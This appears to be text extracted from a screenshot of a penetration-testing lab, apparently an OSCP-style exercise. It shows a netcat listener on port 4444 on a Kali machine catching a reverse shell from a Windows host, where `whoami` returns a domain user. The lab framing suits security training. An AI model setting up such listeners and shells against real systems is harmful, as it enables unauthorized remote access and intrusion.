 ┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.198.191] 62699
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
relia\jim
PS C:\Windows\System32\WindowsPowerShell\v1.0>